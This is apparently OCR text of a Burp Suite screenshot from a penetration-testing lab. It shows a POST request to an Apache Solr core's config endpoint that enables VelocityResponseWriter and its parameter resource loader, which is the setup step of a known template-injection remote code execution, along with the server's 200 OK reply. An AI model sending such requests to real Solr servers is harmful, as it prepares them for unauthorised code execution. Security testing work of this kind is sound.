 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /solr/new_core/config HTTP/1.1
2 Host: 192.168.10.110:8983
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 259
12
13 {
14   "update-queryresponsewriter":{
15     "startup":"lazy",
16     "name":"velocity",
17     "class":"solr.VelocityResponseWriter",
18     "template.base.dir":"",
19     "solr.resource.loader.enabled":"true",
20     "params.resource.loader.enabled":"true"
21   }
22 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 151
5
6 {
7   "responseHeader":{
8     "status":0,
9     "QTime":61488},
10   "WARNING":"This response format is experimental.  It is
likely to change in the future."}
11
INSPEC
Query Pa
Request
Request
Respons